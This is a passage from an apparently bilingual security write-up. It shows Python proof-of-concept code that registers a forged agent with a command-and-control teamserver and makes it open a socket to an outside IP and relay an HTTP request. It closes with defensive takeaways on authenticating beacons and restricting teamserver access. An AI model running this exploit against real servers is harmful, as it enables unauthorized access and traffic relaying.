 Home – About
首页 – 关于我们
return ""
command_id = int.from_bytes(r.content[0:4], "little")
request_id = int.from_bytes(r.content[4:8], "little")
package_size = int.from_bytes(r.content[8:12], "little")
enc_package = r.content[12:]
return decrypt(AES_Key, AES_IV, enc_package)[12:]
# 0xDEADBEEF
magic = b"\xde\xad\xbe\xef"
teamserver_listener_url = "http://192.168.1.32"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36"
}
agent_id = int_to_bytes(random.randint(100000, 1000000))
AES_Key = b"\x00" * 32
AES_IV = b"\x00" * 16
hostname = b"DESKTOP-7F61JT1"
username = b"neo"
domain_name = b"MRTX"
internal_ip = b"10.1.33.7"
process_name = "msedge.exe".encode("utf-16le")
process_id = int_to_bytes(random.randint(100, 5000))
register_agent(hostname, username, domain_name, internal_ip, process_name, process_id)
socket_id = b"\x11\x11\x11\x11"
open_socket(socket_id, "44.221.186.72", 80)
request_data = b"GET /vulnerable HTTP/1.1\r\nHost: www.example.com\r\nConnection: close\r\n\r\n"
write_socket(socket_id, request_data)
print(read_socket(socket_id).decode())
Takeaways 要点
Authenticate your beacons
验证您的信标
Apply heavy network restrictions on your teamserver (especially if you are running it on prem because someone can leak your
IP)
对您的团队服务器应用严格的网络限制（特别是如果您在本地运行它，因为有人可能会泄露您的 IP）